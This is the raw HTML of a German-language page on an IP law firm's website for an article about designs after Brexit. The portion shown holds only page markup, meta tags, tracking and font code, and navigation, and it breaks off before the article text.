

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs
body_size: 39963
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Post Brexit: designs</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="To help businesses prepare, the UK Parliament has drafted legislation (The Trade Marks (Amendment etc) (EU Exit) Regulations 2018) that will ensure that…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs" property="og:url">
<meta content="Post Brexit: designs" property="og:title">
<meta content="To help businesses prepare, the UK Parliament has drafted legislation (The Trade Marks (Amendment etc) (EU Exit) Regulations 2018) that will ensure that…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-brexit.jpg?mtime=1538561206" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Post Brexit: designs">
<meta name="twitter:description" content="To help businesses prepare, the UK Parliament has drafted legislation (The Trade Marks (Amendment etc) (EU Exit) Regulations 2018) that will ensure that…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-brexit.jpg?mtime=1538561206">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-no-deal-designs" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-no-deal-designs" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="brexit-no-deal-designs" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-qtuozd" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;e775a5d8b70ab5a89385f71f712614409d87018e8c66e10f72e0ae4936ae89d3component-qtuozd&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;d5515c20f82dd6109fc640d90f138af946af8c081439ddb19ca8715c9a1ca53c6064&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-no-deal-designs" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
